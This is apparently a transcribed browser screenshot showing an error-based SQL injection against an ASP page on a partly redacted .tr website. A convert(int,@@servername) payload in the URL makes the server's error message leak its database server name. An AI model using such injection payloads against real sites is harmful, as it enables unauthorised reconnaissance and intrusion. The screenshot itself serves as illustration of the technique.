 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www. .tr/default.asp?sira=convert(int,@@servername) Go Links »
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value
'WEBSERVER' to a column of data type int.
/default.asp, line 269
Done Internet